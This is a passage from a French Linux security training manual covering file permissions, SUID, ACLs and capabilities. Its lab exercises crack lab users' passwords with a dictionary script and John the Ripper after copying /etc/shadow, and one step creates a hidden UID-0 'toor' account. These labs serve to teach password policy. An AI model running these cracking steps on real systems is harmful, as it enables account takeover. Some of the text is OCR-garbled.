
Pour chaque catégorie, il existe trois droits d'accès, dont la signification dépend de la nature du fichier : ordinaire ou répertoire.

Les droits pour un fichier ordinaire

- Le droit de lecture (read ou r) permet de lire les octets du fichier.
- Le droit d'écriture (write ou w) permet d'ajouter, supprimer ou modifier des octets.
- Le droit d'exécution (execute ou x) permet de considérer le fichier comme une commande.

Les droits pour un répertoire

- Le droit de lecture (r) permet de connaître la liste des fichiers du répertoire.
- Le droit d'écriture (w) permet de modifier le répertoire : créer ou supprimer des entrées dans le répertoire.
- Le droit d'accès (x) permet d'accéder aux fichiers du répertoire.

IMPORTANT! Le dernier droit, le droit d'accès, est le plus important. Sans lui une personne n'a aucun accès aux fichiers présents dans le répertoire, quels que soient leurs droits.

Le sticky bit

Ce droit, réservé à root, s'applique à un répertoire et corrige une bizarrerie du système. Par défaut, un répertoire accessible en écriture à un ensemble d'utilisateurs permet à l'un d'entre eux de détruire les fichiers d'un autre utilisateur. Avec le sticky bit il faut être propriétaire d'un fichier pour avoir le droit de le détruire.

Les droits d'endossement (SUID, SGID) pour un exécutable

La philosophie des droits d'endossement est d'augmenter les privilèges des utilisateurs. Par exemple, le droit Set-UID (SUID) sur un binaire exécutable permet à l'utilisateur de l'application correspondante d'avoir les mêmes droits d'accès que le propriétaire du binaire. Le droit Set-GID (SGID) permet, lui, d'endosser les droits du groupe auquel est affilié le binaire.

Exemple : le fichier /etc/shadow n'est en théorie accessible qu'à root. Or, tout utilisateur a accès en écriture à ce fichier lorsqu'il change son mot de passe grâce à la commande /usr/bin/passwd. L'explication réside dans le fait que cette commande, possédée par root, détient le droit SUID et donne de fait à tous les utilisateurs les mêmes droits que root.

ATTENTION! On vient de le constater, les droits d'endossement sont pratiques. Il n'en demeure pas moins qu'ils sont dangereux. La sécurité dans ce cas ne réside plus que dans le code même de l'application.

La sécurité et les droits d'endossement

Un code malicieux possédé par l'administrateur et ayant le droit SUID constitue une faille majeure. Un utilisateur en exécutant ce code accomplit des actions avec les droits de l'administrateur.

Un audit minimum d'un système Linux recherche les applications possédant ces droits. Moins il y en a, meilleure est la sécurité. Un pirate ne doit pas pouvoir ajouter ou modifier de telles applications.

Le droit SGID pour un répertoire

Lorsque l'on crée un fichier, il est automatiquement affilié à son groupe courant, qui est par défaut son groupe principal. Si l'on crée un fichier dans un répertoire qui possède le droit SGID, son groupe sera identique à celui du répertoire. La conséquence c'est que l'ensemble des fichiers du répertoire appartiendra au même groupe, ce qui est intéressant pour un répertoire accessible à plusieurs personnes.

Le droit de modifier les droits, le « by-pass » de root

Le droit de modifier les droits est un droit inaliénable du propriétaire du fichier. Ce dernier peut également modifier le groupe auquel est affilié le fichier à condition d'être membre du nouveau groupe.

L'administrateur (root) peut également changer les droits ou le groupe de n'importe quel fichier. Il a aussi un accès sans restriction, on dit qu'il a un « by-pass », sur l'ensemble des fichiers, quels que leurs droits.

Un fichier appartient par défaut à celui qui le crée. L'administrateur peut modifier le propriétaire d'un fichier.

Au-delà des droits

Le système des droits que l'on vient de présenter est issu des systèmes Unix. Un système Linux est plus complexe. Il possède d'autres mécanismes qu'il faut considérer pour comprendre les restrictions d'accès aux fichiers :

- Les ACL
- Les attributs Ext2
- Les options de montage des FS
- Les capabilities
- La sécurité SELinux

Le savoir concret

Les commandes de gestion des droits

ls -l	Liste les caractéristiques d'un fichier, dont les droits.
chmod	Modifie les droits d'un fichier.
chgrp	Change le groupe d'un fichier.
chown	Change le propriétaire d'un fichier.
umask	Fixe les droits retirés automatiquement lors de la création d'un fichier.
ср -р	Copie de fichiers avec conservation des attributs.
find	Recherche des fichiers selon différents critères. L'option –perm spécifie les droits des fichiers recherchés.

Les commandes de gestion des attributs Ext2

lsattr Liste les attributs Ext2 d'un fichier.

chattr Modifie les attributs Ext2 d'un fichier.

Les options de montage des FS

Voici les options générales de montage (préfixées par –o) qui affectent la sécurité :

noexec Interdit l'exécution de programmes binaires présents sur le FS.

nodev Interdit l'accès aux périphériques présents sur le FS.

nosuid Interdit le comportement SUID des programmes présents sur le FS.

Remarque

Chaque type de FS possède des options spécifiques qui peuvent affecter la sécurité. Par exemple le FS iso9660 (le CD-rom) a les options uid= et gid= qui forcent le propriétaire et le groupe des fichiers du FS.

Les droits en octal

4000	Le droit SUID (u+s).
2000	Le droit SGID (g+s).
1000	Le sticky bit (+t).
0400	Le droit de lecture pour le propriétaire (u+r).
0200	Le droit d'écriture pour le propriétaire (u+w).
0100	Le droit d'exécution pour le propriétaire (u+x).
0040	Le droit de lecture pour le groupe (g+r).
0020	Le droit d'écriture pour le groupe (g+w).
0010	Le droit d'exécution pour le groupe (g+x).
0004	Le droit de lecture pour les autres (o+r).
0002	Le droit d'écriture pour les autres (o+w).
0001	Le droit d'exécution pour les autres (o+x).

Pour en savoir plus

Man

ls(1), chmod(1), chmod(2), chgrp(1), chown(1), umask(1), lsattr(1), chattr(1), find(1)

Les ACL

La théorie

Les droits Linux ordinaires (ISO) sont restreints : il y a les droits qui s'appliquent au propriétaire, ceux qui s'appliquent aux membres du groupe et ceux qui s'appliquent aux autres.

Les ACL Linux, inspirés d'un draft POSIX, vont plus loin : ils permettent de positionner une liste de contrôle d'accès (ACL=Access Control List) associée à un fichier. Chaque élément de cette liste fixant les droits d'un utilisateur ou d'un groupe par rapport au fichier.

Remarque

Les ACL sont prioritaires sur les droits ISO.

Le concept de masque

Le masque ACL fait partie des ACL d'un fichier. Il précise si les ACL doivent être pris en compte en partie (pour r, w ou x), en totalité ou pas du tout.

Les ACL par défaut

La gestion des ACL peut être très lourde si l'on fixe les ACL fichier par fichier.

Les ACL par défaut simplifient les choses : on fixe des ACL par défaut au niveau d'un répertoire ; tout fichier créé ensuite dans ce répertoire héritera par défaut de ces ACL.

Remarque

Les ACL par défaut sont une technique qui permet de simuler l'héritage des droits existant sous Windows.

Implémentation

Les ACL sont gérés par le noyau au niveau du VFS et des pilotes de FS. Les ACL sont pris en charge par les FS Xfs, Ext2/Ext3, ReiserFS et NFS.

Les ACL sont mémorisés sur disque dans les structures de données des FS. Ils sont activés lors du montage du FS. Dans le cas des FS Ext2/Ext3, c'est une option de montage.

Le savoir concret

Les commandes

getfacl Visualise les ACL d'un fichier.

setfacl Crée, modifie, supprime les ACL d'un fichier.

ls -1 Liste les attributs d'un fichier, indique la présence d'ACL.

mount Monte un FS. L'option –o acl active l'utilisation des acl.

Focus : la syntaxe de setfacl

group:g1:r--- Le groupe g1 a le droit de lecture (r).

mask::rwx Les ACL sont totalement pris en compte.

mask::--- Les ACL sont désactivés.

mask::r-- Seul le droit de lecture est pris en compte dans les ACL.

default:user:paul:rw- Exemple d'ACL par défaut (pour un répertoire).

Remarque

La commande setfacl peut également modifier les droits ordinaires (ISO) avec les pseudo ACL suivants : user::<droits>, group::<droits> et other::<droits>.

Sauvegarde des ACL

DANGER! Par défaut, les ACL ne sont pas sauvegardés par les outils classiques de sauvegarde. Ainsi, si l'on utilise la commande tar, il faut penser à ajouter l'option --acls.

Par contre, il est facile de les sauvegarder avec la commande getfacl -R et ensuite de les restaurer avec la commande setfacl --restore.

Pour en savoir plus

Man

```
getfacl(1), setfacl(1), ls(1), star(1), tar(1)
```

Internet

La gestion des ACL

http://lea-linux.org/documentations/index.php/Gestion des ACL

Les « capabilities »

La théorie

L'administrateur root a des prérogatives immenses : il peut supprimer n'importe quel fichier, il peut attribuer un fichier à un compte quelconque, il peut modifier l'heure système, etc. Le concept de capability est d'isoler chacune de ces prérogatives pour pouvoir les rendre séparément accessibles (ou non) à un processus utilisateur.

(Extrait de la FAQ)

Un processus a trois ensembles de capabilities : héritables (I), permisses (P) et effectives (E). Chaque capability est positionnée ou non. Chaque ensemble est implémenté sous forme d'un bitmap. Chaque bit représentant une capability.

Quand un processus essaye d'effectuer une opération privilégiée, le noyau vérifie le bit approprié du bitmap effectif. Par exemple, quand un processus essaye de modifier l'horloge, le noyau vérifie si le processus a la capability CAP SYS TIME positionnée.

Le bitmap permis indique les capabilities que le processus peut modifier. Les processus peuvent avoir des capabilities positionnées dans l'ensemble permis et qui ne sont pas positionnés dans l'ensemble effectif. Ceci indique que le processus a temporairement désactivé cette capability. Un processus n'est autorisé à positionner une capability que si elle est positionnée dans l'ensemble permis. La distinction entre permis et effectif existe de telle sorte qu'un processus peut mettre entre parenthèses des opérations qui nécessitent des privilèges.

L'ensemble héritable correspond aux capabilities qui seront héritées par un programme exécuté par le programme courant. L'ensemble permis d'un processus est masqué par rapport à l'ensemble héritable durant l'appel système exec(). Rien de spécial n'arrive durant l'appel fork(). le processus fils possède une copie des capabilities de son père.

Remarque : les fichiers exécutables mémorisent les capabilities (à partir du noyau 2.6.24) dans des attributs étendus (xattr). Les processus peuvent ainsi obtenir leurs capabilities directement à partir de la configuration de l'exécutable.

Savoir concret

Quelques capabilities

CAP SETGID

CAP DAG OVERRIDE

CAP_CHOWN	Permet de changer le propriétaire et le groupe d'un fichier.
CAP_KILL	Permet d'envoyer un signal à un processus quelconque.
CAP_NET_RAW	Permet d'utiliser les sockets raw et packet.
CAP_SYS_TIME	Permet de manipuler l'horloge système.
CAP_SETPCAP	Peut transférer ou retirer des capabilities à d'autres processus.
CAP_NET_BIND_SERVICE	Permet d'écouter sur un port réseau inférieur à 1024.
CAP_LINUX_IMMUTABLE	Permet de changer le caractère inchangeable d'un fichier (c'est un des attributs Ext2).
CAP_SETUID	Permet de changer l'UID.

Permet de changer le GID.

Permet d'outrepasser les droits des fichiers.

CAP_DAG_READ_SEARCH Permet d'outrepasser les droits lecture et exécution des

fichiers.

CAP SYS CHROOT Permet d'utiliser l'appel système chroot ().

CAP_SYS_MODULE Permet de charger ou décharger un module du noyau.

CAP SYS NICE Permet d'augmenter la priorité avec nice ou renice.

Commandes

getpcaps Affiche les capabilities des processus donnés en paramètres.

getcap Visualise les capabilities d'un exécutable.

setcap Fixe les capabilities d'un exécutable.

Bibliothèques

pam_cap.so Fixe les capabilities d'un processus de connexion (login...) en se basant sur

celles inscrites dans l'exécutable (fixés par setcap). Le module est configuré par le fichier /etc/security/capability.conf qui spécifie quel

utilisateur se voit attribué quelle capability.

Fichiers

libcap La bibliothèque qui implémente les capabilities POSIX 1.e.

/proc/<PID>/status Les caractéristiques d'un processus. Affiche notamment les capabilities

(CapInh...).

Les particularités des distributions

Debian

La commande lcap visualise ou enlève des capabilities du noyau pour améliorer la sécurité.

Pour en Savoir plus

Man

capabilities(7)[liste les capabilities], cap get proc(3), cap set proc(3), cap from text(3),

Documentation du paquetage

libcap(rpm) (/usr/share/doc/libcap-*/capfaq-*.txt)

Fichiers d'en-tête

/usr/include/linux/capability.h (kernel-headers)

Internet

Introduction to Linux Capabilities and ACL's

http://www.symantec.com/connect/articles/introduction-linux-capabilities-and-acls

What is a Capability, Anyway?

http://www.eros-os.org/essays/capintro.html

ATELIERS



Tâche 1 : Casser des mots de passe via un simple script et un dictionnaire 10 mr
Tâche 2 : Casser des mots de passe avec John The Ripper
Tâche 3 : Le module PAM pam_unix gérant la stratégie password
Tâche 4 : Le module PAM pam_cracklib
Tâche 5 : La sécurité de connexion, le password aging
Tâche 6 : Les droits d'endossement
Tâche 7 : Les options de montage des FS
Tâche 8 : Les capabilities
Tâche 9 : La sécurité pour les utilisateurs
Tâche 10 : Les ACL
Tâche 11 : Les attributs Ext2
Tâche 12 : Utiliser sudo
Tâche 13 : La gestion des utilisateurs, les droits (rappels)

Tâche 1 : Casser des mots de passe via un simple script et un dictionnaire maison

1. Créer des comptes utilisateur.

```
# useradd -m francois
# useradd -m firmin
# useradd -m albert
# useradd -m alice
# useradd -m beatrice
# useradd -m gisele
# useradd -m tux
# useradd -d /root -u 0 -o toor
# echo francois | passwd --stdin francois
# echo nimrif | passwd --stdin firmin
# echo bertal |passwd --stdin albert
# echo benedicte |passwd --stdin alice
# echo america7 | passwd --stdin beatrice
# echo belladone |passwd --stdin gisele
# echo shileyon | passwd --stdin toor
# passwd -d tux
Removing password for user tux.
passwd: Success
```

2. Créer un dictionnaire.

```
# vi dico.txt
secret
francois
benedicte
oss117
```

3. Créer le script d'attaque.

```
# vi attakOdico.pl
#!/usr/bin/perl
```

4. Lancer l'attaque.

```
# cp /etc/shadow shadow
# for nom in $(cat dico.txt);do perl attakOdico.pl $nom < shadow ;done
>>>BINGO!!!: root -> secret
>>>BINGO!!!: bob -> secret
>>>BINGO!!!: francois -> francois
>>>BINGO!!!: alice -> benedicte
>>>BINGO!!!: hubertbdlb -> oss117
```

Tâche 2:

Casser des mots de passe avec John The Ripper

1. Télécharger John à partir de son site officiel (www.openwall.com/john) et l'installer.

Remarque

Le compilateur doit être présent, sinon il faut l'installer : # yum install 'Development Tools'

a) Télécharger le logiciel et le détarer.

```
[root@linux01 ~]# wget `http://www.openwall.com/john/f/john-1.7.8.tar.gz'
[root@linux01 ~]# tar xzf john-1.7.2.tar.gz
```

b) Patcher le logiciel pour inclure la gestion de sha512.

Remarque : cette mise à jour est complexe, nous renvoyons le lecteur au site suivant pour les détails : Crack Password with John the Ripper on Ubuntu 9.10

http://pka.engr.ccny.cuny.edu/~jmao/node/26

Le lecteur peut également obtenir John déjà patché sur le site TSOFT.

c) Compiler le logiciel.

- 2. Créer des comptes utilisateur avec de mauvais mots de passe ou sans mot de passe (cf. tâche précédente).
- 3. Créer le fichier des mots de passe.

```
# run/unshadow /etc/passwd /etc/shadow > passwd.l
# chmod 600 passwd.l
```

4. Attaque élémentaire, on visualise les résultats.

```
# run/john -single passwd.1
Loaded 7 password hashes with 7 different salts (generic crypt(3) [?/32])
francois
                 (francois)
nimrif
                 (firmin)
                 (albert)
bertal
guesses: 3 time: 0:00:02:35 100% c/s: 48.67 trying: alice1909 - alice1900
Use the "--show" option to display all of the cracked passwords reliably
# run/john -show passwd.1
francois:francois:500:500::/home/francois:/bin/bash
firmin:nimrif:501:501::/home/firmin:/bin/bash
albert:bertal:502:502::/home/albert:/bin/bash
tux:NO PASSWORD:506:506::/home/tux:/bin/bash
4 password hashes cracked, 4 left
# more run/john.pot
$6$/x4uzg2W$4DWnVH3odWLD3Ot4Rp.ycUE2MHG.OGPoBc12CgsFtiI78ndj85mYbQRBlMUeX/lun5Xd
Nq6qae3odgIEBtLdP0:francois
```

5. Attaque au dictionnaire

a) Télécharger un dictionnaire.

```
# wget http://ftp.sunet.se/pub/security/tools/net/Openwall/wordlists/all.gz
# zcat all.gz | grep -v \^#' > openwall.dico
# head openwall.dico

12345
abc123
password
passwd
123456
newpass
notused
Hockey
internet
asshole
```

b) On se crée son propre dictionnaire.

```
# vi plantes
belladone
cerisier
```

Remarque

On peut utiliser aussi le dictionnaire fourni (run/password.lst) ou celui de Cracklib (cf. tâche suivante).

c) L'attaque.

```
# run/john -w:plantes passwd.1
Loaded 7 password hashes with 7 different salts (generic crypt(3) [?/32])
Remaining 3 password hashes with 3 different salts
```

```
belladone (gisele)
guesses: 1 time: 0:00:00:00 100% c/s: 24.00 trying: belladone - cerisier
Use the "--show" option to display all of the cracked passwords reliably

# run/john -w:openwall.dico passwd.1
Loaded 11 password hashes with 11 different salts (generic crypt(3) [?/32])
Remaining 7 password hashes with 7 different salts
secret (root)
secret (bob)
america7 (beatrice)
guesses: 3 time: 0:00:01:03 0% c/s: 48.10 trying: wilson - Fluffy
```

Remarque : on arrête, car il faudrait plusieurs jours de calcul...

6. Attaque exhaustive (temps de recherche infini!).

run/john -i passwd.1

Loaded 3 password hashes with 3 different salts (generic crypt(3) [?/32]) Remaining 1 password hash

Remarque

Si l'on appuie sur la barre d'espace, on visualise l'état d'avancement.

```
guesses: 0 time: 0:00:02:21 c/s: 4041 trying: 49390222 shileyon (toor)
```

Remarque

Si l'on appuie sur Ctrl-C, on interrompt le programme. L'option -restore permet de reprendre la recherche.

```
Ctrl-C

guesses: 1 time: 0:00:04:56 c/s: 4059 trying: bag1r

Session aborted

# run/john -restore

Loaded 3 password hashes with 3 different salts (FreeBSD MD5 [32/32])

guesses: 1 time: 0:00:05:00 c/s: 4049 trying: okp

Ctrl-C
```

7. Attaque complète.

Utilise toutes les techniques : simple, au dictionnaire (avec password.lst) et exhaustive.

```
# run/john passwd.l
Loaded 3 password hashes with 3 different salts (generic crypt(3) [?/32])
Ctrl-C
```

8. Mesurer la rapidité de John.

```
Raw: 351 c/s real, 976 c/s virtual

Benchmarking: Kerberos AFS DES [24/32 4K]... DONE
Short: 238626 c/s real, 656879 c/s virtual
Long: 640819 c/s real, 1770K c/s virtual

Benchmarking: LM DES [32/32 BS]... DONE
Raw: 3993K c/s real, 11114K c/s virtual

Benchmarking: generic crypt(3) [?/32]... DONE
Many salts: 91296 c/s real, 253600 c/s virtual
Only one salt: 92665 c/s real, 256495 c/s virtual

Benchmarking: dummy [N/A]... DONE
Raw: 39733K c/s real, 110149K c/s virtual
# cd
```

Tâche 3:

Le module PAM pam_unix gérant la stratégie password

1. On crée un compte, on lui affecte un mot de passe.

```
[root@linux01 ~]# useradd pierre
[root@linux01 ~]# echo pierre | passwd --stdin pierre
```

2. On essaye sous le compte de l'utilisateur de changer plusieurs fois son mot de passe.

On utilise ab19bc90 comme 1^{er} mot de passe. Ensuite on utilise al33li40 comme 2^e mot de passe. Enfin on utilise ab19bc90 de nouveau.

```
[root@linux01 ~]# su - pierre
[pierre@linux01 ~] $ id pierre
uid=513 (pierre) gid=514 (pierre) groups=514 (pierre)
context=root:system r:unconfined t:SystemLow-SystemHigh
[pierre@linux01 ~] $ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: pierre
New UNIX password: ab19bc90
Retype new UNIX password: ab19bc90
passwd: all authentication tokens updated successfully.
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: ab19bc90
New UNIX password: al331i40
Retype new UNIX password: al331i40
passwd: all authentication tokens updated successfully.
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: al331i40
New UNIX password: ab19bc90
Retype new UNIX password: ab19bc90
passwd: all authentication tokens updated successfully.
[pierre@linux01 ~]$ exit
```

3. L'administrateur configure la mémorisation des cinq derniers mots de passe.

```
[root@linux01 ~]# cp /etc/pam.d/system-auth /etc/pam.d/system-auth.000
[root@linux01 ~]# vi /etc/pam.d/system-auth
...
password requisite pam_cracklib.so try_first_pass retry=3
password sufficient pam_unix.so sha512 shadow nullok try_first_pass
use_authtok remember=5
password required pam_deny.so
...
```

4. L'utilisateur essaye de nouveau de changer plusieurs fois son mot de passe.

On utilise al33li40 comme 1^{er} mot de passe. Ensuite on utilise az49ux69 comme 2^e mot de passe. Enfin on utilise al33li40 de nouveau.

```
[root@linux01 ~]# su - pierre
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: ab19bc90
New UNIX password: al331i40
Retype new UNIX password: al331i40
passwd: all authentication tokens updated successfully.
[pierre@linux01 ~] $ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: al331i40
New UNIX password: az49ux69
Retype new UNIX password: az49ux69
passwd: all authentication tokens updated successfully.
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: az49ux69
New UNIX password: al331i40
Password has been already used. Choose another.
passwd: Authentication token manipulation error
[pierre@linux01 ~]$ exit
```

5. L'administrateur visualise l'historique des mots de passe (crypté).

```
[root@linux01 ~]# more /etc/security/opasswd
pierre:501:2:$1$vHfoCp4G$SpOem7JlK/YzqMaWnqLFa1,$1$NVgK8uWf$JirJ5yLV9m0gX.YvdefT
61
```

6. On remet la configuration d'origine.

```
[root@linux01 ~]# cp /etc/pam.d/system-auth.000 /etc/pam.d/system-auth
```

Tâche 4 :

Le module PAM pam_cracklib

1. Vérifier si Cracklib et le module PAM associé sont installés.

```
[root@linux01 ~]# rpm -q cracklib cracklib-dicts
cracklib-2.8.13-6.1.i686
cracklib-dicts-2.8.13-6.1.i686
[root@linux01 ~]# ls -l /lib/security/pam_cracklib.so
rwxr-xr-x. 1 root root 10160 Jan 12 2010 /lib/security/pam_cracklib.so
[root@linux01 ~]# grep pam_cracklib /etc/pam.d/system-auth
```

password requisite pam cracklib.so try first pass retry=3

2. Visualiser le dictionnaire de Cracklib.

```
[root@linux01 ~]# cd /usr/share/cracklib
[root@linux01 cracklib] # cracklib-unpacker pw dict | head -15
00
000
0000
00000
000000
000000
0000000
00brucellosis
00faa
00kiribati
00mag
00murree
00whitebait
[root@linux01 cracklib]# cracklib-unpacker pw dict | grep anne | head
10jeannette
11anneliese
13annemarie
16tanner
18hannelore
1annecke
1anneka
1anneke
1annel
1annelia
[root@linux01 cracklib]# cd
```

3. On essaye de modifier le mot de passe d'un utilisateur.

On essaye les mots de passe suivants : oh, tseutseu, belladonne, WWII1945, 1945wwii, pierre33, roberttrebor, wwii1945, abc12xyz33. Enfin on essaye le mot lukeskywalker, mais on ne le valide pas.

```
[root@linux01 ~]# useradd pierre
useradd: user pierre exists
[root@linux01 ~]# echo wwii1945 | passwd --stdin pierre
Changing password for user pierre.
passwd: all authentication tokens updated successfully.
[root@linux01 ~] # su - pierre
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: wwii1945
New UNIX password: eh
BAD PASSWORD: it is WAY too short
New UNIX password: tseutseu
BAD PASSWORD: it does not contain enough DIFFERENT characters
New UNIX password: belladone
BAD PASSWORD: it is based on a dictionary word
passwd: Authentication token manipulation error
[pierre@linux01 ~]$ passwd
```

```
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: wwwii1945
New UNIX password: WWII1945
BAD PASSWORD: case changes only
New UNIX password: 1945wwii
BAD PASSWORD: is rotated
New UNIX password: pierre33
BAD PASSWORD: it is based on your username
passwd: Authentication token manipulation error
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: wwii1945
New UNIX password: roberttrebor
BAD PASSWORD: is a palindrome
New UNIX password: wwwii1945
Password unchanged
New UNIX password: abc12xyz33
BAD PASSWORD: it is too simplistic/systematic
passwd: Authentication token manipulation error
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: wwwii1945
New UNIX password: darksidious
Retype new UNIX password:
Sorry, passwords do not match.
New UNIX password:
[pierre@linux01 ~]$ exit
```

4. On modifie le dictionnaire de cracklib.

```
[root@linux01 ~]# vi starwars
darkvador
darksidious
lukeskywalker
leiaorgana
comtedooku
[root@linux01 ~]# cracklib-unpacker /usr/share/cracklib/pw_dict > dico
[root@linux01 ~]# cat dico starwars |sort |uniq > newdico
[root@linux01 ~]# mkdict newdico |packer pw_dict
1692953 1692953
```

5. On teste avec le nouveau dictionnaire.

```
[root@linux01 ~]# su - pierre
[pierre@linux01 ~]$ passwd
Changing password for user pierre.
Changing password for pierre
(current) UNIX password: wwwii1945
New UNIX password: darksidious
Ctrl-C
[pierre@linux01 ~]$ exit
```

Tâche 5:

La sécurité de connexion, le password aging

1. On crée un compte et on lui affecte un mot de passe.

```
[root@linux01 ~]# useradd guest
useradd: user guest exists
[root@linux01 ~]# echo wwii1945 |passwd --stdin guest
Changing password for user guest.
passwd: all authentication tokens updated successfully.
```

2. Visualiser le mot de passe de l'utilisateur.

a) En étant connecté sous un compte utilisateur.

```
[root@linux01 ~]# su - guest
[guest@linux01 ~]$ grep guest /etc/shadow
grep: /etc/shadow: Permission denied
[guest@linux01 ~]$ exit
```

b) En étant connecté sous le compte de l'administrateur. La graine (salt) est entre \$.

```
[root@linux01 ~]# grep guest /etc/shadow
guest:$6$bNRERlmh$jzJ3jRM8y8ziipQ.oHvPOkH3DAiT4dKVg2YOUbUDDbKRU6x51TE0N02YHtu
bSKEu3LSIfr9kBQ8Rk8YfmJ.:15218:0:99999:7:::
```

c) L'administrateur essaye de deviner le mot de passe.

```
[root@linux01 ~]# # perl -e 'print crypt("wwii1945","\$6\$bNRERlmh\$") . "\n"\ $6\$bNRERlmh\$;zJ3jRM8y8ziipQ.oHvPOkH3DAiT4dKVg2YOUbUDDbKRU6x51TE0N02YHtusrfbSKEu3 LSIfr9kBQ8Rk8YfmJ.
```

3. Changer la période de validité du mot de passe (on la limite à 30 jours).

```
[root@linux01 ~] # chage -M 30 guest
[root@linux01 ~] # chage -l guest
Last password change
                                                          : Sep 01, 2011
Password expires
                                                          : Oct 01, 2011
Password inactive
                                                          : never
Account expires
                                                          : never
Minimum number of days between password change
                                                         : 0
Maximum number of days between password change
                                                          : 30
Number of days of warning before password expires
                                                          : 7
```

4. Limiter la durée de vie d'un compte puis éliminer cette limite.

```
[root@linux01 ~] # chage -E 2011-12-31 guest
[root@linux01 ~] # chage -l guest
Last password change
                                                         : Sep 01, 2011
Password expires
                                                         : Oct 01, 2011
Password inactive
                                                         : never
                                                         : Dec 31, 2011
Account expires
Minimum number of days between password change
                                                         : 0
Maximum number of days between password change
                                                         : 30
Number of days of warning before password expires
[root@linux01 ~]# chage -E -1 guest
[root@linux01 ~]# chage -l guest | grep 'Account'
Account expires
                                                         : never
```

5. Empêcher l'utilisateur de modifier son mot de passe.

Limiter la durée de vie du mot de passe à trois mois et empêcher ensuite l'utilisateur de le modifier. Supprimer ces limitations.

```
[root@linux01 ~]# chage -m 90 guest
```

```
[root@linux01 ~] # chage -M 90 guest
[root@linux01 ~] # chage -l guest
                                                          : Sep 01, 2011
Last password change
Password expires
                                                          : Nov 30, 2011
Password inactive
                                                          : never
Account expires
                                                         : never
Minimum number of days between password change
                                                          : 90
Maximum number of days between password change
                                                         : 90
Number of days of warning before password expires
                                                         : 7
[root@linux01 ~] # chage -M 99999 guest
[root@linux01 ~] # chage -m 0 guest
[root@linux01 ~]# chage -l guest
Last password change
                                                          : Sep 01, 2011
Password expires
                                                          : never
Password inactive
                                                          : never
Account expires
                                                         : never
Minimum number of days between password change
                                                         : 0
Maximum number of days between password change
                                                          : 99999
Number of days of warning before password expires
                                                         : 7
```

6. Changer le mot de passe d'un utilisateur.

L'utilisateur guest a perdu son mot de passe, il demande à l'administrateur de le lui réinitialiser.

```
[root@linux01 ~]# passwd guest
Changing password for user guest.
New UNIX password: wwwii1945
Retype new UNIX password: wwwii1945
passwd: all authentication tokens updated successfully.
```

7. Verrouiller un compte, afficher son état, déverrouiller le compte.

```
[root@linux01 ~] # passwd -l guest
Locking password for user quest.
passwd: Success
[root@linux01 ~] # passwd -S guest
quest LK 2011-09-01 0 99999 7 -1 (Password locked.)
[root@linux01 ~] # su - -s /bin/sh bin
-sh-3.1$ su - guest
Password: wwii1945
su: incorrect password
-sh-3.1$ exit
logout
[root@linux01 ~]# passwd -u guest
Unlocking password for user guest.
passwd: Success.
[root@linux01 ~] # passwd -S guest
guest PS 2011-09-01 0 99999 7 -1 (Password set, SHA512 crypt.)
[root@linux01 ~]# su - -s /bin/sh bin
-sh-3.1$ su - guest
Password: wwii1945
Warning: your password will expire in 0 days
[guest@linux01 ~]$ exit
-sh-3.1$ exit
[root@linux01 ~] # chage -l guest | grep 'Password.*expires'
Password expires
                                                          : never
```

8. Supprimer le mot de passe de l'utilisateur. Essayer de se connecter. Remettre un mot de passe.

```
[root@linux01 ~]# passwd -d guest
Removing password for user guest.
passwd: Success
[root@linux01 ~]# su - -s /bin/sh bin
-sh-3.1$ su - guest
[guest@linux01 ~]$ exit
-sh-3.1$ exit
logout
[root@linux01 ~]# echo wwii1945 | passwd --stdin guest
```

Remarque

On a pu se connecter sans mot de passe avec su, par contre, si on essaye de se connecter avec login ou ssh, cela ne fonctionne pas.

9. Visualiser les dernières connexions qui ont réussi/échoué.

```
[root@linux01 ~] # last | head -5
root
        pts/0
                     192.168.0.254
                                     Thu Sep 1 19:29
                                                       still logged in
                                     Thu Sep 1 11:58 - 12:06 (00:08)
alice
                     localhost
        pts/1
bob
       pts/1
                     localhost
                                     Thu Sep 1 11:53 - 11:58 (00:04)
alice pts/1
                     localhost
                                     Thu Sep 1 11:35 - 11:53 (00:17)
                     192.168.0.254
                                     Thu Sep 1 10:21 - 16:21 (05:59)
root
        pts/0
[root@linux01 ~]# lastb
alice tty2
                                     Thu Sep 1 20:25 - 20:25 (00:00)
bob
        tty2
                                     Thu Sep 1 20:25 - 20:25 (00:00)
btmp begins Thu Sep 1 20:25:04 2011
```

10. Visualiser, pour chaque compte, la dernière connexion.

```
[root@linux01 ~] # lastlog | more
Username
                 Port
                           From
                                            Latest
root
                 pts/0
                           192.168.0.254
                                            Thu Sep 1 19:29:01 +0200 2011
                                            **Never logged in**
bin
daemon
                                             **Never logged in**
adm
                                             **Never logged in**
                                             **Never logged in**
gisele
tux
                                            **Never logged in**
toor
                 pts/0
                           192.168.0.254
                                            Thu Sep 1 19:29:01 +0200 2011
                                            **Never logged in**
pierre
```

11. Visualiser les valeurs par défaut du password aging.

```
[root@linux01 ~]# more /etc/login.defs
# *REQUIRED*
# Directory where mailboxes reside, _or_ name of file, relative to the
# home directory. If you _do_ define both, MAIL_DIR takes precedence.
# QMAIL_DIR is for Qmail
#
#QMAIL_DIR Maildir
MAIL_DIR /var/spool/mail
#MAIL_FILE .mail
# Password aging controls:
# PASS MAX DAYS Maximum number of days a password may be used.
```

```
#
        PASS MIN DAYS
                        Minimum number of days allowed between password changes.
#
        PASS MIN LEN
                        Minimum acceptable password length.
        PASS WARN AGE
                        Number of days warning given before a password expires.
PASS MAX DAYS
                99999
PASS MIN DAYS
PASS MIN LEN
                5
PASS WARN AGE
                7
# Min/max values for automatic uid selection in useradd
UID MIN
                          500
UID MAX
                        60000
# Min/max values for automatic gid selection in groupadd
GID MIN
                          500
GID MAX
                        60000
# If defined, this command is run when removing a user.
# It should remove any at/cron/print jobs etc. owned by
# the user to be removed (passed as the first argument).
                /usr/sbin/userdel local
#USERDEL CMD
# If useradd should create home directories for users by default
# On RH systems, we do. This option is overridden with the -m flag on
